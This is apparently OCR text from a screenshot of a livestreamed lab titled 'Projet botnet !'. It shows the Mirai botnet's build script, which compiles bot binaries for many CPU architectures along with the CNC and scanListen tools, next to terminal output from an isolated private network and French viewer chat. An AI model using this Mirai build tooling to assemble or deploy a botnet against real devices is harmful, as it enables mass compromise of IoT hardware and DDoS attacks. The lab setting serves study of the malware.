 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Projet botnet !
Mirai-Source-Code/For...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
echo "Missing build type."
echo "Usage: $0 <debug | release> <telnet | ssh>"
fi
if [ $# == 0 ]; then
echo "Usage: $0 <debug | release> <telnet | ssh>"
elif [ "$1" == "release" ]; then
rm release/mirai.*
rm release/miraint.*
go build -o release/cnc cnc/*.go
compile_bot i586 mirai.x86 "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot mips mirai.mips "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot mipsel mirai.mpsl "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot armv4l mirai.arm "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot armv5l mirai.arm5n "$FLAGS -DKILLER_REBIND_SSH"
compile_bot armv6l mirai.arm7 "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot powerpc mirai.ppc "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot sparc mirai.spc "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot m68k mirai.m68k "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot sh4 mirai.sh4 "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot i586 miraint.x86 "-static"
compile_bot mips miraint.mips "-static"
compile_bot mipsel miraint.mpsl "-static"
compile_bot armv4l miraint.arm "-static"
compile_bot armv5l miraint.arm5n " "
compile_bot armv6l miraint.arm7 "-static"
compile_bot powerpc miraint.ppc "-static"
compile_bot sparc miraint.spc "-static"
compile_bot m68k miraint.m68k "-static"
compile_bot sh4 miraint.sh4 "-static"
go build -o release/scanListen tools/scanListen.go
elif [ "$1" == "debug" ]; then
gcc -std=c99 bot/*.c -DDEBUG "$FLAGS" -static -g -o debug/mirai.dbg
mips-gcc -std=c99 -DDEBUG bot/*.c "$FLAGS" -static -g -o debug/mirai.mips
armv4l-gcc -std=c99 -DDEBUG bot/*.c "$FLAGS" -static -g -o debug/mirai.arm
38,1 61%
[0] 0:bash- 1:vi* 2:git "mirai-1" 20:51 09-Dec-21
nils@mirai-2: ~
File Actions Edit View Help
nils@mirai-2:~$ ping 1.1
PING 1.1 (1.0.0.1) 56(84) bytes of data.
From 10.1.2.1 icmp_seq=1 Destination Net Unreachable
From 10.1.2.1 icmp_seq=2 Destination Net Unreachable
^C
--- 1.1 ping statistics ---
2 packets transmitted, 0 received, +2 errors, 100% packet loss, time
1002ms
nils@mirai-2:~$ cat /etc/hosts
127.0.0.1 localhost
10.5.0.12 mirai-2.example.com mirai-2
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
nils@mirai-2:~$ host cnc.changeme.com
cnc.changeme.com has address 10.5.0.11
nils@mirai-2:~$ cat /etc/resolv.conf
search example.com
nameserver 10.1.0.53
nils@mirai-2:~$
[0] 0:bash* "mirai-2" 20:50 09-Dec-21
X4vi... bonsoir
X4vi... ca va bien et toi ?
X4vi... le son niquel
X4vi... non pas de musique
X4vi... apres ca ne me derange
pas
X4vi... oui c'est bon
X4vi... et du coup tu reprend
quel source /projet ?
X4vi... aws ?
X4vi... toujours pret a
apprendre des choses
X4vi... pour les tests tu n'a pas
vrraiment besoin de
tous les user/pass
X4vi... ca risque pas de mettre
le bazard
@AHP_nils
discord.gg/48tN36XQZ6
@ahp_nils